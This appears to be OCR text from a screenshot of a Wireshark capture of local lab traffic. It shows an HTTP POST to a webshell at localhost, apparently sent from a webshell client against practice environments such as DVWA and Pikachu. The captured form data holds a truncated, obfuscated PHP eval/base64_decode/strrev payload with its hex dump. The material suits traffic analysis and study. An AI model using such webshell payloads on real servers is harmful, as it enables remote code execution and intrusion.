 *Adap
Wireshark · 分组 19 · Adapter for loopback traffic capture
文件(F)
http
No.
1
4
5
5
Frame 19: 97 bytes on wire (776 bits), 97 bytes captured (776 bits) on interface \Device\NPF_Loopback, id 0
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 49478, Dst Port: 80, Seq: 1917, Ack: 1, Len: 53
[3 Reassembled TCP Segments (1969 bytes): #16(456), #18(1460), #19(53)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "pass" = "eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0w
Key: pass
Value [truncated]: eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0w
Form item: "key" = "fL1tMGI4YTljMQi8/zrjA3OyLNMtROon7mBnFmPbaaJnoi0JaZ36SWMbWL/Awvf1+wsJ1rnl+NxPImeRq9dZjSw4+SVoXD5MA6AhcPEzi08L57/YXnSjuYE8u9yFIPYp9xg463ycpXD/9yGhn
Key: key
Value [truncated]: fL1tMGI4YTljMQi8/zrjA3OyLNMtROon7mBnFmPbaaJnoi0JaZ36SWMbWL/Awvf1+wsJ1rnl+NxPImeRq9dZjSw4+SVoXD5MA6AhcPEzi08L57/YXnSjuYE8u9yFIPYp9xg463ycpXD/9yGh
01c0 31 35 31 33 0d 0a 0d 0a 70 61 73 73 3d 65 76 61 1513···· pass=eva
01d0 6c 25 32 38 62 61 73 65 36 34 5f 64 65 63 6f 64 l%28base 64_decod
01e0 65 25 32 38 73 74 72 72 65 76 25 32 38 75 72 6c e%28strr ev%28url
01f0 64 65 63 6f 64 65 25 32 38 25 32 37 4b 30 51 66 decode%2 8%27K0Qf
0200 4b 30 51 66 67 41 43 49 67 6f 51 44 39 42 43 49 K0QfgACI goQD9BCI
0210 67 41 43 49 67 41 43 49 4b 30 77 4f 70 6b 58 5a gACIgACI K0wOpkXZ
0220 72 52 43 4c 68 52 58 59 6b 52 43 4b 6c 52 32 62 rRCLhRXY kRCKlR2b
0230 6a 35 57 5a 39 30 56 5a 74 46 6d 54 6b 46 32 62 j5WZ90VZ tFmTkF2b
0240 73 6c 58 59 77 52 79 57 4f 39 55 53 54 4e 56 52 slXYwRyW O9USTNVR
0250 54 39 46 4a 67 41 43 49 67 41 43 49 67 41 43 49 T9FJgACI gACIgACI
0260 67 41 43 49 4b 30 77 65 70 55 32 63 73 46 6d 5a gACIK0we pU2csFmZ
0270 39 30 54 49 70 49 79 62 6d 35 57 53 7a 4e 57 61 90TIpIyb m5WSzNWa
0280 7a 46 6d 51 30 56 32 5a 69 77 53 59 30 46 47 5a zFmQ0V2Z iwSY0FGZ
0290 6b 67 79 63 76 42 6e 63 30 4e 48 4b 67 59 57 61 kgycvBnc 0NHKgYWa
02a0 67 41 43 49 67 41 43 49 67 41 69 43 4e 73 58 5a gACIgACI gAiCNsXZ
02b0 7a 78 57 5a 39 42 43 49 67 41 69 43 4e 73 54 4b zxWZ9BCI gAiCNsTK
02c0 32 45 44 4c 70 6b 58 5a 72 52 69 4c 7a 4e 58 59 2EDLpkXZ rRiLzNXY
02d0 77 52 43 4b 31 51 57 62 6f 49 48 64 7a 4a 57 64 wRCK1QWb oIHdzJWd
02e0 7a 42 79 62 6f 4e 57 5a 67 41 43 49 67 41 43 49 zByboNWZ gACIgACI
02f0 67 41 69 43 4e 73 54 4b 70 6b 58 5a 72 52 43 4c gAiCNsTK pkXZrRCL
0300 70 45 47 64 68 52 47 4a 6f 34 57 64 79 42 45 4b pEGdhRGJ o4WdyBEK
0310 6c 52 32 62 6a 35 57 5a 6f 55 47 5a 76 4e 6d 62 lR2bj5WZ oUGZvNmb
0320 6c 39 46 4e 32 55 32 63 68 4a 47 49 76 68 32 59 l9FN2U2c hJGIvh2Y
Frame (97 bytes) Reassembled TCP (1969 bytes)
Show packet bytes
Frame
Null/
Inter
Trans
[3 Re
Hyper
HTML
For
For
新建 文本文
档.bat
FSCapture...
Url:http://localhost/upload/upload/shell
PWebShellScan
SuperTerm
基础信息
命
information_schema
challenges
dvwa
lms
mysql
performance_schema
pikachu
pkxss
regist
security
sys
t1
t1
test
test_0
user2
userinfo
use
a
Exec
SELE
state